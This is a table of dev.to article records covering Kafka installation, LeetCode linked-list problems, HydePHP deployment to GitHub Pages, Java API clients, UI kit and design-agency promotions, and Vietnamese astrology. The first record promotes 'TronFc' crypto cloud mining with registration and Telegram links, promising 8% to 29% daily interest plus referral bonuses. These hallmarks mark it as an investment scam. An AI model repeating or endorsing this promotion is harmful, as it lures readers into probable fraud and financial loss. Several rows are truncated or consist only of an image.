id int64 5 1.93M | title stringlengths 0 128 | description stringlengths 0 25.5k | collection_id int64 0 28.1k | published_timestamp timestamp[s] | canonical_url stringlengths 14 581 | tag_list stringlengths 0 120 | body_markdown stringlengths 0 716k | user_username stringlengths 2 30 |
|---|---|---|---|---|---|---|---|---|
1,881,400 | TronFc cloud mining platform, register and get 38000TRX | TronFcRegister now: http://tronfc.fun TronFcOfficial Telegram Channel:... | 0 | 2024-06-08T14:52:48 | https://dev.to/tronfc/tronfc-cloud-mining-platform-register-and-get-38000trx-4occ | usdt, mining, programming, python |


#TronFcRegister now: http://tronfc.fun
#TronFcOfficial Telegram Channel: https://t.me/TronFc_Mining8
#TronFcOfficial Telegram Online Customer Service: https://t.me/Tron_Minning_7
Three ways to make money on the platform↓↓↓
The first way: Current deposits - deposit funds in the [basic account] to receive mining income once a day.
vip1 current deposits of more than 20, daily interest 8%
vip10 current deposits of more than 500,000, daily interest 29%
The second way is regular deposits - deposit funds into the [wallet account], click on the investment at the bottom of the homepage, select regular investment, and repay the principal and interest in one lump sum when it expires.
#TRONFC
The third way: You can share and invite friends to join through any social platform Tiktok, Facebook, Instagram, YouTube, Twitter and other social platforms to get 13%--2%--1% invitation rewards.
| tronfc |
1,881,399 | [Kafka] 1.Cài Đặt Kafka Server Trong 1 Phút | Cài Đặt Kafka Trên Mac Chỉ cần dùng 2 câu lệnh sau: brew install kafka brew install java ... | 0 | 2024-06-08T14:52:25 | https://dev.to/opendev_dev/kafka-1cai-dat-kafka-server-trong-1-phut-52of | **Cài Đặt Kafka Trên Mac**
* Chỉ cần dùng 2 câu lệnh sau:
```sh
brew install kafka
brew install java
```
* Sau khi cài đặt thành công, run 2 câu lệnh để start `zookeeper` và `kafka`
```sh
zookeeper-server-start /opt/homebrew/etc/kafka/zookeeper.properties
kafka-server-start /opt/homebrew/etc/kafka/server.properties
```
**Cài Đặt Kafka Use Docker**
* tạo file docker-compose.yaml
```python:docker
version: "2"
services:
zookeeper:
image: docker.io/bitnami/zookeeper:3.8
ports:
- "2181:2181"
volumes:
- "zookeeper_data:/bitnami"
environment:
- ALLOW_ANONYMOUS_LOGIN=yes
kafka:
image: docker.io/bitnami/kafka:3.2
ports:
- "9092:9092"
volumes:
- "kafka_data:/bitnami"
environment:
- KAFKA_CFG_ZOOKEEPER_CONNECT=zookeeper:2181
- ALLOW_PLAINTEXT_LISTENER=yes
depends_on:
- zookeeper
volumes:
zookeeper_data:
driver: local
kafka_data:
driver: local
```
**Một vài câu lệnh đơn giản**
* create topic:
```sh
kafka-topics --create --topic demo --bootstrap-server localhost:9092 --replication-factor 1 --partitions 1
```
* list topic:
```sh
kafka-topics --list --bootstrap-server localhost:9092
```
* view topic:
```sh
kafka-topics --describe --topic demo --bootstrap-server localhost:9092
```
* list topic:
```sh
kafka-topics --list --bootstrap-server localhost:9092
```
* push message vào topic
```sh
kafka-console-producer --broker-list localhost:9092 --topic demo
```
* đọc message từ topci:
```sh
kafka-console-consumer --bootstrap-server localhost:9092 --topic demo --from-beginning
```
* delete topic:
```sh
kafka-topics --delete --topic demo --bootstrap-server localhost:9092
``` | opendev_dev | |
1,881,398 | lá số tử vi | Tử Vi, hay Tử Vi Đẩu Số, là một bộ môn huyền học được dùng với các công năng chính như: luận đoán về... | 0 | 2024-06-08T14:50:49 | https://dev.to/dongphuchh023/la-so-tu-vi-45pa | Tử Vi, hay Tử Vi Đẩu Số, là một bộ môn huyền học được dùng với các công năng chính như: luận đoán về tính cách, hoàn cảnh, dự đoán về các " vận hạn" trong cuộc đời của một người đồng thời nghiên cứu tương tác của một người với các sự kiện, nhân sự.... Chung quy với mục đích chính là để biết vận mệnh con người.
Lấy lá số tử vi để làm gì ?
Xem lá số tử vi trọn đời có bình giải chi tiết sẽ giúp cho quý bạn mệnh biết về tương lai, vận hạn theo các năm. Khi lấy lá số tử vi theo giờ sinh và ngày tháng năm sinh thì quý bạn cần khám phá phần luận giải lá số để nắm bắt vận mệnh của chính mình. Lá số tử vi trọn đời mang yếu tố tham khảo giúp quý bản mệnh tránh việc không nên, tăng cường việc tốt từ đó có một cuộc sống suôn sẻ và nhiều may mắn.
Lá số tử vi trọn đời thể hiện điều gì ?
Trên mỗi lá số tử vi sẽ thể hiện các phương diện cuộc sống của quý bản mệnh theo từng năm tuổi cụ thể như: công danh, sự nghiệp, gia đạo, tình duyên, tiền tài, sức khỏe, anh chị em, quan hệ xã hội...
Để tra cứu và lấy lá số tử vi trọn đời trực tuyến miễn phí quý bạn cần cung cấp đầy đủ và chính xác nhất về họ tên, giờ sinh, ngày sinh, tháng sinh, năm sinh và giới tính.
Ngoài ra: cách xem lá số tử vi có thể thay đổi theo các năm. Vì vậy để luận đoán và có cái nhìn chính xác nhất về tương lai và vận mệnh của mình trong năm Kỷ Hợi 2019 cũng như trong năm Canh Tý 2020. Quý bạn nên lấy lá số tử vi 2019 và cách lập lá số tử vi để tham khảo chi tiết tử vi năm 2020 của mình, cũng như phân tích và khám phá lá số tử vi trọn đời của các năm khác.
Xem thêm tại: https://tuvi.vn/lap-la-so-tu-vi | dongphuchh023 | |
1,880,622 | FANCY: Premium Subscription-Based Design | We’re thrilled to announce the launch of FANCY, premium subscription-based design, on Product Hunt!... | 0 | 2024-06-08T14:49:49 | https://dev.to/juliazakharova/fancy-premium-subscription-based-design-5bki | design, producthunt, webdesign, startup | We’re thrilled to announce the launch of [FANCY](https://fancy.design/?utm_source=devto&utm_medium=article&utm_campaign=ph_launch), premium subscription-based design, on Product Hunt! 🚀
**What is FANCY?**
FANCY offers high-quality, subscription-based design services. Our unique model ensures a consistent and efficient design process, delivering top-tier results without the hassle of traditional project-based workflows.

**Why Choose FANCY?**
- _Consistency and Quality_: Enjoy continuous design support from our team of senior designers.
- _Efficiency_: Simplified task submission without endless briefs and approvals.
- _Premium Results_: We focus on delivering exceptional designs tailored to your needs.

**Meet the Team:**
[Alex](https://www.linkedin.com/in/ibender/): Expert in 3D and animation.
[Ruslan](https://www.linkedin.com/in/ruslan-fancy/): UI specialist.
[Peter](https://www.linkedin.com/in/kozadoev/): UX and brand logic expert.
FANCY's Dribbble https://dribbble.com/wewillfancy

> Join us in celebrating our launch and check out our Product Hunt page for more details. We appreciate your support and look forward to showcasing what FANCY can do for you!
[Visit our Product Hunt Launch](https://www.producthunt.com/posts/fancy-2)
| juliazakharova |
1,881,179 | LeetCode Day4 LinkedList part2 | LeetCode No.19 Remove Nth element From End of list Given the head of a linked list, remove... | 0 | 2024-06-08T14:49:48 | https://dev.to/flame_chan_llll/leetcode-day4-linkedlist-part2-4lac | leetcode, java, algorithms |
##LeetCode No.19 Remove Nth element From End of list
Given the head of a linked list, remove the nth node from the end of the list and return its head.
[Original Page](https://leetcode.com/problems/remove-nth-node-from-end-of-list/description/)
This is the 1st version of the code with 2 problems.

```
public ListNode removeNthFromEnd(ListNode head, int n) {
int size = 0;
ListNode cur = head;
while(cur!=null){
size++;
cur=cur.next;
}
int target = size - n + 1;
cur = head;
ListNode dummy = new ListNode(-1,head);
ListNode pre = dummy;
for(int i=0; i<target-1; i++){
pre = cur;
cur = cur.next;
}
pre.next = cur.next;
return dummy.next;
}
```
it seams like we can do it in only 1 loop
Nth from the end of the list so we can use double vector, the spacing between these two vectors is N
- when the fast vector finishes, the slow vector still has N steps, so the element here is the Nth from the end of the list!

## LeetCode CN 02.07 Intersection of Two Linked Lists LCCI


Given two (singly) linked lists, determine if the two lists intersect. Return the inter secting node. Note that the intersection is defined based on reference, not value. That is, if the kth node of the first linked list is the exact same node (by reference) as the jth node of the second linked list, then they are intersecting.

Example 1:

Input: intersectVal = 8, listA = [4,1,8,4,5], listB = [5,0,1,8,4,5], skipA = 2, skipB = 3
Output: Reference of the node with value = 8
Input Explanation: The intersected node's value is 8 (note that this must not be 0 if the two lists intersect). From the head of A, it reads as [4,1,8,4,5]. From the head of B, it reads as [5,0,1,8,4,5]. There are 2 nodes before the intersected node in A; There are 3 nodes before the intersected node in B.

Example 2:

Input: intersectVal = 2, listA = [0,9,1,2,4], listB = [3,2,4], skipA = 3, skipB = 1
Output: Reference of the node with value = 2
Input Explanation: The intersected node's value is 2 (note that this must not be 0 if the two lists intersect). From the head of A, it reads as [0,9,1,2,4]. From the head of B, it reads as [3,2,4]. There are 3 nodes before the intersected node in A; There are 1 node before the intersected node in B.
Example 3:
Input: intersectVal = 0, listA = [2,6,4], listB = [1,5], skipA = 3, skipB = 2
Output: null
Input Explanation: From the head of A, it reads as [2,6,4]. From the head of B, it reads as [1,5]. Since the two lists do not intersect, intersectVal must be 0, while skipA and skipB can be arbitrary values.
Explanation: The two lists do not intersect, so return null.
Notes:
If the two linked lists have no intersection at all, return null.
The linked lists must retain their original structure after the function returns.
You may assume there are no cycles anywhere in the entire linked structure.
Your code should preferably run in O(n) time and use only O(1) memory.
```
int sizeA = 0;
int sizeB = 0;
ListNode curA = headA;
ListNode curB = headB;
//find the size of both list A and list B
while(curA!= null){
sizeA++;
curA = curA.next;
}
while(curB!= null){
sizeB++;
curB = curB.next;
}
// remove the aboslutely redundant elements (the extra element definitly not the overlap parts)
int size = Math.abs(sizeA-sizeB);
curA = headA;
curB = headB;
if(sizeA>sizeB){
for(int i=0; i<size; i++){
curA = curA.next;
}
}else{
for(int i=0; i<size; i++){
curB = curB.next;
}
}
//Because if they overlap, they will link to the same Node (address, reference is the same)
while(curA!=null && curB!=null){
if(curA == curB){
return curA;
}else{
curA = curA.next;
curB = curB.next;
}
}
return null;
}
```

## 142. Linked List Cycle II
Given the head of a linked list, return the node where the cycle begins. If there is no cycle, return null.
There is a cycle in a linked list if there is some node in the list that can be reached again by continuously following the next pointer. Internally, pos is used to denote the index of the node that tail's next pointer is connected to (0-indexed). It is -1 if there is no cycle. Note that pos is not passed as a parameter.
Do not modify the linked list.
[Original Page](https://leetcode.com/problems/linked-list-cycle-ii/description/)
Example 1:

Input: head = [3,2,0,-4], pos = 1
Output: tail connects to node index 1
Explanation: There is a cycle in the linked list, where tail connects to the second node.
Example 2:
Input: head = [1,2], pos = 0
Output: tail connects to node index 0
Explanation: There is a cycle in the linked list, where tail connects to the first node.
Example 3:
Input: head = [1], pos = -1
Output: no cycle
Explanation: There is no cycle in the linked list.
Constraints:
The number of the nodes in the list is in the range [0, 104].
-105 <= Node.val <= 105
pos is -1 or a valid index in the linked-list.
- Seems like we can use `Java Collection` and here the `Set` would be fine, because we want to find the entry of the linked list cycle, which imply if the node reference has been added to the `set`, it would be the entry.
```
public ListNode detectCycle(ListNode head) {
HashSet<ListNode> dataSet = new HashSet<ListNode>();
ListNode cur = head;
int pos = 0;
while(cur!=null){
if(dataSet.contains(cur)){
return cur;
}
dataSet.add(cur);
cur = cur.next;
pos++;
}
return null;
}
```
I found a new thought for this question, but now it is a little bit hard for me to understand (I mean I know why using this thought to figure out this question but if I suffer some other scenario I do not think I can come up with a method that has this kind of mathematical thought)


| flame_chan_llll |
1,881,316 | Forget Shadcn, Tailus UI React is now stable | Tailus UI React is a modern React UI Kit for building custom, accessible web UIs on top of Radix UI... | 0 | 2024-06-08T14:45:53 | https://dev.to/meschacirung/forget-shadcn-tailus-ui-react-is-now-stable-d16 | react, webdev, ui, javascript | Tailus UI React is a modern React UI Kit for building custom, accessible web UIs on top of Radix UI and Tailwind Css.
## Top-level customization
When it comes to customization, Tailus UI React stands out as a highly flexible option within the realm of React UI Kits. Here’s a deeper dive into its customization strengths:
### Component Part Variants
Tailus UI React offers more than just pre-built components. It provides the ability to customize individual parts within each component using variants.
[](ui.tailus.io)
For example, consider the Annonce component. You can modify the variant and size of the `<Annonce.Root />` part, change the variant, intent and size of `<Annonce.Concern />`, and even add a `<Annonce.Message />` with its own unique variants. Each part can be customized independently, giving you the flexibility to create highly tailored user interfaces.
### Theme Customization
Tailus UI React allows you to tailor the overall theme by using data attributes. This method simplifies the process of adjusting various properties such as palette colors, border radius values, background and border shades, and shadows.
[](ui.tailus.io)
For instance, imagine you’ve set the border radius for your entire app theme to `xl`. With Tailus UI React, you have the flexibility to override this setting and adjust the border radius to `2xl` for a specific component, simply by using data attributes.
This approach is superior to using the “className” property for components that need to calculate their border radius based on the border radius of their parent component. With data attributes, you can directly and independently adjust the theme of each component, providing a more intuitive and flexible customization process.
### Css Variables
While theming is based on data attributes, you can also use CSS Variables to customize your theme.
## Why is Tailus UI React better than Shadcn UI
Both Tailus UI React and Shadcn leverage Radix UI and Tailwind CSS, but Tailus UI React takes customization a step further:
### Built in Palette colors
Tailus UI React comes with built-in palettes that leverage familiar Tailwind CSS defaults, making it easier to quickly start building your UI.
### Multi theming support
Tailus UI React empowers you to create multi-themed applications with ease.
### Component part variants
Tailus UI React components offer granular customization through part variants.
### Data attributes
Tailus UI React empowers you to customize your theme with ease using data attributes. This approach simplifies adjusting various properties for both the entire application and individual components.
[](ui.tailus.io)
Shadcn offers a solid foundation with Radix and Tailwind, but Tailus UI React empowers you to achieve a truly unique and tailored user interface through its superior customization features.
With component part variants, data attributes, thoughtful design choices, and CSS variables, you can achieve a high level of design control without sacrificing development speed.
[Get Started](https://ui.tailus.io/react/get-started/introduction/) | meschacirung |
1,881,397 | Happy Pride Month, Everyone! | Happy pride month, to every developer who sees this! ... It's kind ov weird, I haven't seen anything... | 0 | 2024-06-08T14:39:22 | https://dev.to/baenencalin/happy-pride-month-everyone-5hmc | watercooler, pride, pridemonth | Happy pride month, to every developer who sees this!
... It's kind ov weird, I haven't seen anything about pride month – or about pride at all – yet this month, when it's usually celebrated.
I hope, nonetheless, everyone has a good and safe june. | baenencalin |
1,881,315 | How to Quickly Learn Programming Languages | Learning a new programming language can be both exciting and challenging. As a computer engineering... | 0 | 2024-06-08T14:38:43 | https://dev.to/_itskish0re/how-to-quickly-learn-programming-languages-3gho | programming, learning, career, coding | Learning a new programming language can be both exciting and challenging. As a computer engineering graduate, I've navigated this path multiple times. Here are some practical strategies, enhanced with examples and personal insights, to help you learn a new programming language quickly and efficiently.
### 1. Overcoming Attachment to Your Comfort Zone
One of the biggest hurdles many developers face is their attachment to a language they are already proficient in. This attachment can make it hard to embrace a new language. Developers often try to accomplish tasks using their familiar language instead of learning a new one that might be better suited for the job.
**Example:**
Imagine a developer who is proficient in Python. They find themselves needing to develop a mobile application, which is traditionally more suited for languages like Swift (for iOS) or Kotlin (for Android). Instead of learning Swift or Kotlin, they might try to achieve the same task using Python frameworks like Kivy or BeeWare. While these frameworks are capable, they might not provide the same efficiency and robustness as the native languages for mobile development.
**How to Overcome This:**
- **Embrace the Beginner’s Mindset:** Accept that it’s okay to start from scratch. Initial struggles are part of the learning process.
- **Set Specific Learning Goals:** Define why you need to learn the new language. For me, it was the need to develop native mobile applications.
- **Incremental Learning:** Start integrating the new language into small parts of your projects. For instance, I began by creating small modules in Swift while keeping the main application logic in JavaScript.
### 2. Viewing Programming Languages as Tools
A common misconception is that you need to master every aspect of a language to be effective. This isn’t true. A programming language is merely a tool, and you don’t need to know every feature to accomplish your tasks.
**Example:**
When I decided to learn Kotlin for mobile development, I didn’t dive deep into every aspect of the language. Instead, I focused on what was necessary for my immediate projects: understanding basic syntax, working with Android Studio, and using libraries relevant to my applications.
**Task-Oriented Learning:**
- **Core Syntax:** Learn the basics that you need to get started. For Kotlin, I focused on understanding its syntax and how it handles Android components.
- **Relevant Libraries and Frameworks:** For mobile development, I concentrated on Android Jetpack libraries.
- **Gradual Deepening:** As I grew more comfortable, I started exploring more advanced Kotlin features like coroutines for managing concurrency.
### 3. Practical Strategies for Learning
To make the learning process more efficient, here are some strategies I found useful:
**Immerse Yourself:**
- **Read Documentation and Tutorials:** Regularly read official documentation and follow tutorials. This helps in understanding the language’s idioms and best practices.
- **Join Communities:** Participate in forums, attend meetups, and join online communities. For Kotlin, I joined several Android development groups and attended Kotlin meetups.
**Practice Daily:**
- **Consistent Practice:** Dedicate a specific time each day to coding in the new language. I followed a 30-day coding challenge when learning Swift, which significantly improved my proficiency.
**Work on Real Projects:**
- **Project-Based Learning:** Apply what you’ve learned by working on real projects. For example, I built a simple to-do list app in Swift to understand iOS development better.
**Learn from Others:**
- **Code Reviews and Pair Programming:** Engage in code reviews and pair programming. This provides new insights and helps solve doubts.
**Utilize Online Resources:**
- **Online Courses and Platforms:** Take advantage of online courses. Websites like Codecademy, Coursera, and Udemy offer excellent resources. I used Udemy’s Kotlin course to get hands-on practice with immediate feedback.
**Read and Refactor Code:**
- **Open-Source Projects:** Read and contribute to open-source projects. This exposes you to different coding styles and best practices. I often read through popular open-source Swift projects on GitHub.
**Debug and Solve Problems:**
- **Use Debugging Tools:** Learn to use debugging tools effectively. Understanding Xcode’s debugging capabilities was invaluable when diagnosing and fixing issues in my Swift code.
### Conclusion
Learning a new programming language is a journey that requires patience and persistence. By overcoming attachment to your comfort zone, viewing the language as a tool, and focusing on task-oriented learning, you can accelerate your learning process. Remember to immerse yourself in the language, practice consistently, and leverage available resources. Whether you’re expanding your skills from JavaScript to Kotlin and Swift, or any other language, these strategies will help you become proficient more quickly.
Happy coding! | _itskish0re |
1,881,395 | How to turn your GitHub Readme into a static website | Creating a HydePHP site on GitHub Pages based on your Readme Welcome to the HydePHP blog!... | 0 | 2024-06-08T14:31:05 | https://hydephp.com/posts/how-to-turn-your-github-readme-into-a-static-website | hydephp, tutorial, howto, github | ## Creating a HydePHP site on GitHub Pages based on your Readme
Welcome to the HydePHP blog! Today, we're going to show you how to create a simple static site from your GitHub project's `README.md` file using HydePHP and deploy it using GitHub Pages.
In case you're not already familiar, [HydePHP](https://hydephp.com?ref=dev.to) is a static site generator that combines the power of Laravel with the simplicity of Markdown. With just a few steps, your next website is minutes away from becoming a reality.
## Getting Started
### Prerequisites
- A GitHub repository with a `README.md` file.
- GitHub Actions enabled for your repository.
- GitHub Pages enabled for your repository.
### Step-by-Step Guide
#### 1. Create the Workflow File
First, we need to set up a GitHub Actions workflow file. Create a new file named `.github/workflows/build.yml` in your repository. This workflow will handle the process of converting your `README.md` into a static site and deploying it to GitHub Pages.
**Here is the example workflow:**
```yaml
name: Build Documentation from Readme
on:
push:
branches: [ "main" ] # Make sure this matches your default branch
jobs:
build:
runs-on: ubuntu-latest
permissions:
contents: read
pages: write
id-token: write
steps:
- uses: actions/checkout@v3
- name: Create site from Readme
run: |
# Here we set up the HydePHP source files to use the README.md as the index page
mkdir _pages
mv README.md _pages/index.md
rm -rf !'_pages'
- name: Create Hyde config
run: |
# Configure the site name
echo 'name: My Site Name' >> hyde.yml
# Optionally, load styles from the CDN
echo 'load_app_styles_from_cdn: true' >> hyde.yml
# Optionally, use Highlight.js for syntax highlighting
echo "scripts: '<link rel=\"stylesheet\" href=\"https://cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/styles/atom-one-dark.min.css\"> <script src=\"https://cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/highlight.min.js\"></script> <script>hljs.highlightAll();</script> <style>.prose :where(pre) { background-color: #282c34; } </style> <style>pre code.hljs { padding: 0; }</style>'" >> hyde.yml
- uses: hydephp/action@master
with:
deploy-to: "pages"
```
This workflow performs the following steps:
1. Checks out the repository.
2. Moves the `README.md` file to the `_pages` directory and renames it to `index.md`.
3. Creates a basic HydePHP configuration file (`hyde.yml`) with the site name and optional style settings.
4. Uses the HydePHP GitHub Action to build the site and deploy it to GitHub Pages.
#### 2. Enable GitHub Pages
To deploy your static site, you need to enable GitHub Pages in your repository settings. Follow these steps:
1. Go to the **Settings** tab of your repository.
2. Click on the **Pages** tab in the sidebar.
3. Under **Build and deployment**, select **GitHub Actions** from the **Source** dropdown.

This step allows the HydePHP GitHub Action to deploy your site directly to GitHub Pages.
## Why HydePHP?
HydePHP offers a fast and convenient way to create and deploy static sites. Here are some key benefits:
- **Ease of Use**: HydePHP is incredibly easy to set up and use, making it perfect for quick project landing pages or documentation sites, with plenty of room to grow, thanks to its Laravel foundation.
- **Bundled Frontend**: You don't need to design any HTML or write any JavaScript or CSS. HydePHP comes with a beautiful, responsive Tailwind frontend out of the box.
- **Powerful Features**: While simple to start, HydePHP can scale to support more advanced features as your project grows. And of course, every single part of HydePHP is customizable to your liking.
## Conclusion
In just a few steps, you've learned how to create a static site from your `README.md` file using HydePHP and deploy it with GitHub Actions. This method is perfect for getting a landing page up and running quickly for your open-source projects. HydePHP is here to make web development fun and smooth again!
We hope this tutorial helps you get started with HydePHP. Happy building!
### Additional Resources
For more information, visit the [HydePHP GitHub Action documentation](https://hydephp.github.io/action/).
If you have any questions or run into issues, feel free to reach out to the HydePHP community for support at any of the following channels:
[GitHub](https://github.com/hydephp/hyde) | [Discord](https://discord.hydephp.com) | [Twitter](https://twitter.com/HydeFramework)
<hr class="my-4 mb-8">
_Please note that HydePHP is not affiliated with GitHub or GitHub Pages. GitHub terms and fees may apply. At the time of writing, GitHub Actions and GitHub Pages offer free tiers for public repositories._
| codewithcaen |
1,881,394 | Why Doodle Outshines Stable Diffusion: Kid-Friendly and Safe | In the ever-evolving landscape of artificial intelligence, creative tools like image generators have... | 0 | 2024-06-08T14:30:02 | https://dev.to/gptconsole/why-doodle-outshines-stable-diffusion-kid-friendly-and-safe-je9 |
In the ever-evolving landscape of artificial intelligence, creative tools like image generators have captured the imagination of people around the world. Among these cutting-edge tools, Doodle—an AI agent from GPTConsole—stands out with its ability to generate images, doodles, and animations from textual prompts. Going a step further, Doodle also updates generated art pieces based on subsequent prompts, maintaining an interactive engagement with its users. This article dives into the reasons Doodle outshines other image generators like Stable Diffusion, particularly in providing a kid-friendly and safe environment for creativity.
The Advent of a Kid-Friendly AI Art Environment:
**Prompt 1:** "Imagine a classroom where children learn about animals. Doodle, create a friendly cartoon elephant teaching a group of attentive animal students in a colorful jungle classroom."
**Result:**[Link](https://doodle.gptconsole.ai/52450643-5ba7-4bc6-afa4-5c1f04e65a28
)
As parents and educators seek innovative ways to make learning engaging, the requirement for safe and friendly content becomes paramount. Doodle is designed with this in mind, ensuring that the responses to prompts like the above are devoid of any inappropriate content that might slip through less curated systems like Stable Diffusion, that often rely on unfiltered datasets which can inadvertently generate images unsuitable for younger audiences.
Interactive Learning Through Art Generation:
**Prompt 2:**"Doodle, let's add to our jungle classroom scene. Show the elephant teacher explaining the water cycle, with clouds, rain, and a rainbow in the background."
**Result:**[Link](https://doodle.gptconsole.ai/b3ffbb67-8ef6-466d-90b9-13fc760ab120
)
Doodle amplifies the artistic process by adding elements to existing images, allowing children to build complex scenes in an interactive manner. This is educational, fostering curiosity and a deeper understanding of the subject at hand. Stable Diffusion has less control over content progression, which can lead to disjointed and sometimes unpredictable results.
Privacy and Data Protection:
**Prompt 3:**"Update our scene once more, Doodle. The animal students are now drawing their own versions of the water cycle on little easels."
**Result:**[Link](https://doodle.gptconsole.ai/6bcb80eb-0e19-43de-a5a6-adfbaa27f341
)
Doodle prioritizes user privacy and data protection. Where Stable Diffusion may have more open-ended usage of data, Doodle ensures that the privacy of the imagery and the prompts remain secure. This is particularly crucial when the platform is used by children, as it safeguards their digital footprints.
Ease of Use and Accessibility:
**Prompt 4:** "Doodle, our scene is complete. Let's prepare a printable coloring book version for the children to color in."
**Result:**[Link](https://doodle.gptconsole.ai/17e02606-7afc-466f-b85b-3c3b3b6145bf
)
Doodle's simplified interface and helpful features, such as creating printable coloring pages, make it immensely accessible to users of all ages. It fosters an inclusive environment where even younger children can express their creativity without the complexity that might come with other AI tools like Stable Diffusion.
Promoting Positive Content:
**Prompt 5:**"Craft a certificate of achievement, Doodle, for all the students in the jungle classroom, adorned with stars and congratulatory messages."
**Result:**[Link](https://doodle.gptconsole.ai/d8657be9-118b-4667-bbc2-5057c1dace26
)
In promoting content that is positive, uplifting, and encouraging, Doodle positions itself as a tool not just for entertainment, but also for positive reinforcement and recognition. The output is reliably safe and contributes to a supportive atmosphere for creativity.
AI-generated art has massive potential to reshape the way we approach education, creativity, and learning. While platforms like Stable Diffusion are groundbreaking in their ability to model and generate intricate images, Doodle distinguishes itself by focusing on creating a space conducive for children and those seeking a safer digital environment. With its customized interaction, content monitoring, and focus on privacy, Doodle serves as more than an AI art generator—it's a companion in the creative journey of the young and the young at heart. DoodleCollective, the free version of Doodle from GPTConsole, extends this experience to a wider audience, making AI-assisted art generation an accessible and safe reality for everyone.
As AI technology marches forward, the importance of tailored experiences like those offered by Doodle will only grow stronger, ensuring that the digital playground remains a secure and nurturing place for the imagination of each child to flourish.
| vincivinni | |
1,881,393 | Consuming APIs in Java and spring boot | In today's interconnected digital landscape, integrating external APIs into your Java applications is... | 0 | 2024-06-08T14:23:12 | https://dev.to/oloruntobi600/consuming-apis-in-java-and-spring-boot-3k74 | In today's interconnected digital landscape, integrating external APIs into your Java applications is a common requirement. Whether you're fetching data from a third-party service, interacting with social media platforms, or accessing cloud resources, APIs play a crucial role in enabling communication between different software systems. In this article, we'll explore various approaches to consuming APIs in Java and Spring Boot, highlighting their advantages, use cases, and best practices.
1. Using HttpURLConnection
One of the most basic ways to consume APIs in Java is by using the HttpURLConnection class, which is part of the Java standard library. This approach involves manually creating HTTP requests, setting headers, handling responses, and parsing data. While it provides low-level control over the communication process, it can be cumbersome and verbose, especially for complex API interactions.
java
Copy code
import java.io.BufferedReader;
import java.io.InputStreamReader;
import java.net.HttpURLConnection;
import java.net.URL;
public class ApiClient {
public String fetchDataFromApi(String apiUrl) throws Exception {
URL url = new URL(apiUrl);
HttpURLConnection connection = (HttpURLConnection) url.openConnection();
connection.setRequestMethod("GET");
BufferedReader reader = new BufferedReader(new InputStreamReader(connection.getInputStream()));
StringBuilder response = new StringBuilder();
String line;
while ((line = reader.readLine()) != null) {
response.append(line);
}
reader.close();
connection.disconnect();
return response.toString();
}
}
2. Using Apache HttpClient
Apache HttpClient is a popular library for making HTTP requests in Java applications. It provides a higher-level API compared to HttpURLConnection, with support for features like connection pooling, authentication, and advanced request configuration. Using HttpClient can simplify the process of consuming APIs and improve code readability.
java
Copy code
import org.apache.http.client.HttpClient;
import org.apache.http.client.methods.HttpGet;
import org.apache.http.impl.client.HttpClients;
import org.apache.http.util.EntityUtils;
public class ApiClient {
public String fetchDataFromApi(String apiUrl) throws Exception {
HttpClient httpClient = HttpClients.createDefault();
HttpGet request = new HttpGet(apiUrl);
HttpResponse response = httpClient.execute(request);
String responseBody = EntityUtils.toString(response.getEntity());
return responseBody;
}
}
3. Spring RestTemplate
In Spring Boot applications, the RestTemplate class provides a convenient way to consume RESTful APIs. It abstracts away the complexities of HTTP communication and integrates seamlessly with other Spring components like dependency injection and error handling. RestTemplate offers a rich set of methods for making HTTP requests, handling responses, and mapping JSON data to Java objects.
java
Copy code
import org.springframework.web.client.RestTemplate;
public class ApiService {
private final RestTemplate restTemplate;
public ApiService(RestTemplate restTemplate) {
this.restTemplate = restTemplate;
}
public String fetchDataFromApi(String apiUrl) {
return restTemplate.getForObject(apiUrl, String.class);
}
}
4. Spring WebClient
Introduced in Spring WebFlux, WebClient is a non-blocking, reactive HTTP client that provides a functional and fluent API for consuming APIs. It's particularly well-suited for asynchronous and event-driven applications, offering support for reactive streams and backpressure. WebClient can handle both synchronous and asynchronous HTTP requests, making it versatile for various use cases.
java
Copy code
import org.springframework.web.reactive.function.client.WebClient;
public class ApiService {
private final WebClient webClient;
public ApiService(WebClient.Builder webClientBuilder) {
this.webClient = webClientBuilder.build();
}
public Mono<String> fetchDataFromApi(String apiUrl) {
return webClient.get()
.uri(apiUrl)
.retrieve()
.bodyToMono(String.class);
}
}
Conclusion
In this article, we've explored different approaches to consuming APIs in Java and Spring Boot applications. From low-level libraries like HttpURLConnection and Apache HttpClient to high-level abstractions like RestTemplate and WebClient, each approach offers its own set of features, advantages, and best practices. When choosing the right approach for your project, consider factors like simplicity, performance, flexibility, and compatibility with other components in your application architecture. By understanding these options, you can effectively integrate external APIs into your Java applications and build robust, scalable software systems. | oloruntobi600 | |
1,881,351 | Required Database Management Tools for Web Development | Databases are an essential part of web development, allowing you to store, retrieve, and manage... | 0 | 2024-06-08T14:11:34 | https://dev.to/dana-fullstack-dev/required-database-management-tools-for-web-development-3p96 | webdev, beginners, productivity |

